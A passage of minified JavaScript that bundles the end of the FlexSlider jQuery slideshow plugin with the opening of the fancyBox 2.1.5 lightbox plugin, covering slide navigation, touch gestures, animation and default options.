focus",m.resize),a.find("img").attr("draggable","false"),setTimeout((function(){a.vars.start(a)}),200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(s+"active-slide").eq(a.currentItem).addClass(s+"active-slide"),o?(e._slider=a,a.slides.each((function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)}),!1),e.addEventListener("MSGestureTap",(function(e){e.preventDefault();var i=t(this),n=i.index();t(a.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}))):a.slides.on(l,(function(e){e.preventDefault();var i=t(this),n=i.index();i.offset().left-t(a).scrollLeft()<=0&&i.hasClass(s+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):t(a.vars.asNavFor).data("flexslider").animating||i.hasClass(s+"active-slide")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){a.manualControls?m.controlNav.setupManual():m.controlNav.setupPaging()},setupPaging:function(){var e,i,n="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",o=1;if(a.controlNavScaffold=t('<ol class="'+s+"control-nav "+s+n+'"></ol>'),a.pagingCount>1)for(var r=0;r<a.pagingCount;r++){if(i=a.slides.eq(r),e="thumbnails"===a.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"/>':"<a>"+o+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var d=i.attr("data-thumbcaption");""!=d&&null!=d&&(e+='<span class="'+s+'caption">'+d+"</span>")}a.controlNavScaffold.append("<li>"+e+"</li>"),o++}a.controlsContainer?t(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),m.controlNav.set(),m.controlNav.active(),a.controlNavScaffold.delegate("a, img",l,(function(e){if(e.preventDefault(),""===c||c===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(s+"active")||(a.direction=n>a.currentSlide?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===c&&(c=e.type),m.setToClearWatchedEvent()}))},setupManual:function(){a.controlNav=a.manualControls,m.controlNav.active(),a.controlNav.bind(l,(function(e){if(e.preventDefault(),""===c||c===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(s+"active")||(n>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===c&&(c=e.type),m.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=t("."+s+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(s+"active").eq(a.animatingTo).addClass(s+"active")},update:function(e,i){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append(t("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(i).closest("li").remove(),m.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(i,e):m.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+s+'direction-nav"><li class="'+s+'nav-prev"><a class="'+s+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+s+'nav-next"><a class="'+s+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.controlsContainer?(t(a.controlsContainer).append(e),a.directionNav=t("."+s+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=t("."+s+"direction-nav li a",a)),m.directionNav.update(),a.directionNav.bind(l,(function(e){var i;e.preventDefault(),""!==c&&c!==e.type||(i=t(this).hasClass(s+"next")?a.getTarget("next"):a.getTarget("prev"),a.flexAnimate(i,a.vars.pauseOnAction)),""===c&&(c=e.type),m.setToClearWatchedEvent()}))},update:function(){var t=s+"disabled";1===a.pagingCount?a.directionNav.addClass(t).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(t).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(t).filter("."+s+"prev").addClass(t).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(t).filter("."+s+"next").addClass(t).attr("tabindex","-1"):a.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+s+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=t("."+s+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=t("."+s+"pauseplay a",a)),m.pausePlay.update(a.vars.slideshow?s+"pause":s+"play"),a.pausePlay.bind(l,(function(e){e.preventDefault(),""!==c&&c!==e.type||(t(this).hasClass(s+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===c&&(c=e.type),m.setToClearWatchedEvent()}))},update:function(t){"play"===t?a.pausePlay.removeClass(s+"pause").addClass(s+"play").html(a.vars.playText):a.pausePlay.removeClass(s+"play").addClass(s+"pause").html(a.vars.pauseText)}},touch:function(){var t,i,n,s,r,l,c=!1,f=0,m=0,g=0;if(o){function v(t){t.stopPropagation(),a.animating?t.preventDefault():(a.pause(),e._gesture.addPointer(t.pointerId),g=0,s=d?a.h:a.w,l=Number(new Date),n=h&&u&&a.animatingTo===a.last?0:h&&u?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:u?(a.last-a.currentSlide+a.cloneOffset)*s:(a.currentSlide+a.cloneOffset)*s)}function _(t){t.stopPropagation();var i=t.target._slider;if(i){var a=-t.translationX,o=-t.translationY;r=g+=d?o:a,c=d?Math.abs(g)<Math.abs(-a):Math.abs(g)<Math.abs(-o),t.detail!==t.MSGESTURE_FLAG_INERTIA?(!c||Number(new Date)-l>500)&&(t.preventDefault(),!p&&i.transitions&&(i.vars.animationLoop||(r=g/(0===i.currentSlide&&g<0||i.currentSlide===i.last&&g>0?Math.abs(g)/s+2:1)),i.setProps(n+r,"setTouch"))):setImmediate((function(){e._gesture.stop()}))}}function b(e){e.stopPropagation();var a=e.target._slider;if(a){if(a.animatingTo===a.currentSlide&&!c&&null!==r){var o=u?-r:r,d=o>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(d)&&(Number(new Date)-l<550&&Math.abs(o)>50||Math.abs(o)>s/2)?a.flexAnimate(d,a.vars.pauseOnAction):p||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}t=null,i=null,r=null,n=null,g=0}}e.style.msTouchAction="none",e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",v,!1),e._slider=a,e.addEventListener("MSGestureChange",_,!1),e.addEventListener("MSGestureEnd",b,!1)}else{function y(o){a.animating?o.preventDefault():(window.navigator.msPointerEnabled||1===o.touches.length)&&(a.pause(),s=d?a.h:a.w,l=Number(new Date),f=o.touches[0].pageX,m=o.touches[0].pageY,n=h&&u&&a.animatingTo===a.last?0:h&&u?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:u?(a.last-a.currentSlide+a.cloneOffset)*s:(a.currentSlide+a.cloneOffset)*s,t=d?m:f,i=d?f:m,e.addEventListener("touchmove",x,!1),e.addEventListener("touchend",w,!1))}function x(e){f=e.touches[0].pageX,m=e.touches[0].pageY,r=d?t-m:t-f;(!(c=d?Math.abs(r)<Math.abs(f-i):Math.abs(r)<Math.abs(m-i))||Number(new Date)-l>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(r/=0===a.currentSlide&&r<0||a.currentSlide===a.last&&r>0?Math.abs(r)/s+2:1),a.setProps(n+r,"setTouch")))}function w(o){if(e.removeEventListener("touchmove",x,!1),a.animatingTo===a.currentSlide&&!c&&null!==r){var d=u?-r:r,h=d>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(h)&&(Number(new Date)-l<550&&Math.abs(d)>50||Math.abs(d)>s/2)?a.flexAnimate(h,a.vars.pauseOnAction):p||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}e.removeEventListener("touchend",w,!1),t=null,i=null,r=null,n=null}e.addEventListener("touchstart",y,!1)}},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),p?m.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):d?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&m.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(t){if(!d||p){var e=p?a:a.viewport;t?e.animate({height:a.slides.eq(a.animatingTo).height()},t):e.height(a.slides.eq(a.animatingTo).height())}},sync:function(e){var i=t(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":i.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var t=m.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,(function(){m.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()}))}},isHidden:function(){var t=m.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(n),n=setTimeout((function(){c=""}),3e3)}},a.flexAnimate=function(e,i,n,o,l){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),f&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,l)||n)&&a.is(":visible")){if(f&&o){var c=t(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,c.flexAnimate(e,!0,!1,!0,l),a.direction=a.currentItem<e?"next":"prev",c.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,i&&a.pause(),a.vars.before(a),a.syncExists&&!l&&m.sync("animate"),a.vars.controlNav&&m.controlNav.active(),h||a.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&m.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),p)r?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(b)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var g,v,_,b=d?a.slides.filter(":first").height():a.computedW;h?(g=a.vars.itemMargin,v=(_=(a.itemW+g)*a.move*a.animatingTo)>a.limit&&1!==a.visible?a.limit:_):v=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?u?(a.count+a.cloneOffset)*b:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?u?0:(a.count+1)*b:u?(a.count-1-e+a.cloneOffset)*b:(e+a.cloneOffset)*b,a.setProps(v,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(b)})),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout((function(){a.wrapup(b)}),a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,(function(){a.wrapup(b)}))}a.vars.smoothHeight&&m.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(t){p||h||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(t,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(t,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&m.pausePlay.update("play"),a.syncExists&&m.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&m.pausePlay.update("pause"),a.syncExists&&m.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(t,e){var i=f?a.pagingCount-1:a.last;return!!e||(!(!f||a.currentItem!==a.count-1||0!==t||"prev"!==a.direction)||(!f||0!==a.currentItem||t!==a.pagingCount-1||"next"===a.direction)&&(!(t===a.currentSlide&&!f)&&(!!a.vars.animationLoop||(!a.atEnd||0!==a.currentSlide||t!==i||"next"===a.direction)&&(!a.atEnd||a.currentSlide!==i||0!==t||"next"!==a.direction))))},a.getTarget=function(t){return a.direction=t,"next"===t?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(t,e,i){var n,s=(n=t||(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo,-1*function(){if(h)return"setTouch"===e?t:u&&a.animatingTo===a.last?0:u?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:n;switch(e){case"setTotal":return u?(a.count-1-a.currentSlide+a.cloneOffset)*t:(a.currentSlide+a.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return u?t:a.count*t;case"jumpStart":return u?a.count*t:t}}()+"px");a.transitions&&(s=d?"translate3d(0,"+s+",0)":"translate3d("+s+",0,0)",i=void 0!==i?i/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",i),a.container.css("transition-duration",i)),a.args[a.prop]=s,(a.transitions||void 0===i)&&a.container.css(a.args),a.container.css("transform",s)},a.setup=function(e){var i,n;p?(a.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&m.smoothHeight()):("init"===e&&(a.viewport=t('<div class="'+s+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,u&&(n=t.makeArray(a.slides).reverse(),a.slides=t(n),a.container.empty().append(a.slides))),a.vars.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(m.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(m.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=t(a.vars.selector,a),i=u?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,d&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(i*a.h,"init")}),"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(i*a.computedW,"init"),setTimeout((function(){a.doMath(),a.newSlides.css({width:a.computedW,float:"left",display:"block"}),a.vars.smoothHeight&&m.smoothHeight()}),"init"===e?100:0)));h||a.slides.removeClass(s+"active-slide").eq(a.currentSlide).addClass(s+"active-slide"),a.vars.init(a)},a.doMath=function(){var t=a.slides.first(),e=a.vars.itemMargin,i=a.vars.minItems,n=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.h=t.height(),a.boxPadding=t.outerWidth()-t.width(),h?(a.itemT=a.vars.itemWidth+e,a.minW=i?i*a.itemT:a.w,a.maxW=n?n*a.itemT-e:a.w,a.itemW=a.minW>a.w?(a.w-e*(i-1))/i:a.maxW<a.w?(a.w-e*(n-1))/n:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+e*(a.count-1):(a.itemW+e)*a.count-a.w-e):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding},a.update=function(t,e){a.doMath(),h||(t<a.currentSlide?a.currentSlide+=1:t<=a.currentSlide&&0!==t&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===e&&!h||a.pagingCount>a.controlNav.length?m.controlNav.update("add"):("remove"===e&&!h||a.pagingCount<a.controlNav.length)&&(h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),m.controlNav.update("remove",a.last))),a.vars.directionNav&&m.directionNav.update()},a.addSlide=function(e,i){var n=t(e);a.count+=1,a.last=a.count-1,d&&u?void 0!==i?a.slides.eq(a.count-i).after(n):a.container.prepend(n):void 0!==i?a.slides.eq(i).before(n):a.container.append(n),a.update(i,"add"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var i=isNaN(e)?a.slides.index(t(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?t(e,a.slides).remove():d&&u?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(i,"remove"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},m.init()},t(window).blur((function(t){focused=!1})).focus((function(t){focused=!0})),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var i=t(this),a=e.selector?e.selector:".slides > li",n=i.find(a);1===n.length&&!0===e.allowOneSlide||0===n.length?(n.fadeIn(400),e.start&&e.start(i)):void 0===i.data("flexslider")&&new t.flexslider(this,e)}));var i=t(this).data("flexslider");switch(e){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof e&&i.flexAnimate(e,!0)}}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
function(t,e,i,a){var n=i("html"),s=i(t),o=i(e),r=i.fancybox=function(){r.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),c=null,d=e.createTouch!==a,u=function(t){return t&&t.hasOwnProperty&&t instanceof i},h=function(t){return t&&"string"===i.type(t)},p=function(t){return h(t)&&t.indexOf("%")>0},f=function(t,e){var i=parseInt(t,10)||0;return e&&p(t)&&(i=r.getViewport()[e]/100*i),Math.ceil(i)},m=function(t,e){return f(t,e)+"px"};i.extend(r,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==r.close(!0)))return i.isArray(t)||(t=u(t)?i(t).get():[t]),i.each(t,(function(n,s){var o,l,c,d,p,f,m,g={};"object"===i.type(s)&&(s.nodeType&&(s=i(s)),u(s)?(g={href:s.data("fancybox-href")||s.attr("href"),title:s.data("fancybox-title")||s.attr("title"),isDom:!0,element:s},i.metadata&&i.extend(!0,g,s.metadata())):g=s),o=e.href||g.href||(h(s)?s:null),l=e.title!==a?e.title:g.title||"",!(d=(c=e.content||g.content)?"html":e.type||g.type)&&g.isDom&&((d=s.data("fancybox-type"))||(d=(p=s.prop("class").match(/fancybox\.(\w+)/))?p[1]:null)),h(o)&&(d||(r.isImage(o)?d="image":r.isSWF(o)?d="swf":"#"===o.charAt(0)?d="inline":h(s)&&(d="html",c=s)),"ajax"===d&&(f=o.split(/\s+/,2),o=f.shift(),m=f.shift())),c||("inline"===d?o?c=i(h(o)?o.replace(/.*(?=#[^\s]+$)/,""):o):g.isDom&&(c=s):"html"===d?c=o:d||o||!g.isDom||(d="inline",c=s)),i.extend(g,{href:o,type:d,content:c,title:l,selector:m}),t[n]=g})),r.opts=i.extend(!0,{},r.defaults,e),e.keys!==a&&(r.opts.keys=!!e.keys&&i.extend({},r.defaults.keys,e.keys)),r.group=t,r._start(r.opts.index)},cancel:function(){var t=r.coming;t&&!1!==r.trigger("onCancel")&&(r.hideLoading(),r.ajaxLoad&&r.ajaxLoad.abort(),r.ajaxLoad=null,r.imgPreload&&(r.imgPreload.onload=r.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),r.coming=null,r.current||r._afterZoomOut(t))},close:function(t){r.cancel(),!1!==r.trigger("beforeClose")&&(r.unbindEvents(),r.isActive&&(r.isOpen&&!0!==t?(r.isOpen=r.isOpened=!1,r.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),r.wrap.stop(!0,!0).removeClass("fancybox-opened"),r.transitions[r.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),r._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(r.player.timer)},i=function(){e(),r.current&&r.player.isActive&&(r.player.timer=setTimeout(r.next,r.current.playSpeed))},a=function(){e(),o.unbind(".player"),r.player.isActive=!1,r.trigger("onPlayEnd")};!0===t||!r.player.isActive&&!1!==t?r.current&&(r.current.loop||r.current.index<r.group.length-1)&&(r.player.isActive=!0,o.bind({"onCancel.player beforeClose.player":a,"onUpdate.player":i,"beforeLoad.player":e}),i(),r.trigger("onPlayStart")):a()},next:function(t){var e=r.current;e&&(h(t)||(t=e.direction.next),r.jumpto(e.index+1,t,"next"))},prev:function(t){var e=r.current;e&&(h(t)||(t=e.direction.prev),r.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var n=r.current;n&&(t=f(t),r.direction=e||n.direction[t>=n.index?"next":"prev"],r.router=i||"jumpto",n.loop&&(t<0&&(t=n.group.length+t%n.group.length),t%=n.group.length),n.group[t]!==a&&(r.cancel(),r._start(t)))},reposition:function(t,e){var a,n=r.current,s=n?n.wrap:null;s&&(a=r._getPosition(e),t&&"scroll"===t.type?(delete a.position,s.stop(!0,!0).animate(a,200)):(s.css(a),n.pos=i.extend({},n.dim,a)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(c),c=null),r.isOpen&&!c&&(c=setTimeout((function(){var a=r.current;a&&!r.isClosing&&(r.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&a.autoResize)&&r._setDimension(),"scroll"===e&&a.canShrink||r.reposition(t),r.trigger("onUpdate"),c=null)}),i&&!d?0:300))},toggle:function(t){r.isOpen&&(r.current.fitToView="boolean"===i.type(t)?t:!r.current.fitToView,d&&(r.wrap.removeAttr("style").addClass("fancybox-tmp"),r.trigger("onUpdate")),r.update())},hideLoading:function(){o.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;r.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(r.cancel).appendTo("body"),o.bind("keydown.loading",(function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),r.cancel())})),r.defaults.fixed||(e=r.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=r.current&&r.current.locked||!1,i={x:s.scrollLeft(),y:s.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=d&&t.innerWidth?t.innerWidth:s.width(),i.h=d&&t.innerHeight?t.innerHeight:s.height()),i},unbindEvents:function(){r.wrap&&u(r.wrap)&&r.wrap.unbind(".fb"),o.unbind(".fb"),s.unbind(".fb")},bindEvents:function(){var t,e=r.current;e&&(s.bind("orientationchange.fb"+(d?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),r.update),(t=e.keys)&&o.bind("keydown.fb",(function(n){var s=n.which||n.keyCode,o=n.target||n.srcElement;if(27===s&&r.coming)return!1;n.ctrlKey||n.altKey||n.shiftKey||n.metaKey||o&&(o.type||i(o).is("[contenteditable]"))||i.each(t,(function(t,o){return e.group.length>1&&o[s]!==a?(r[t](o[s]),n.preventDefault(),!1):i.inArray(s,o)>-1?(r[t](),n.preventDefault(),!1):void 0}))})),i.fn.mousewheel&&e.mouseWheel&&r.wrap.bind("mousewheel.fb",(function(t,a,n,s){for(var o,l=t.target||null,c=i(l),d=!1;c.length&&!(d||c.is(".fancybox-skin")||c.is(".fancybox-wrap"));)d=(o=c[0])&&!(o.style.overflow&&"hidden"===o.style.overflow)&&(o.clientWidth&&o.scrollWidth>o.clientWidth||o.clientHeight&&o.scrollHeight>o.clientHeight),c=i(c).parent();0===a||d||r.group.length>1&&!e.canShrink&&(s>0||n>0?r.prev(s>0?"down":"left"):(s<0||n<0)&&r.next(s<0?"up":"right"),t.preventDefault())})))},trigger:function(t,e){var 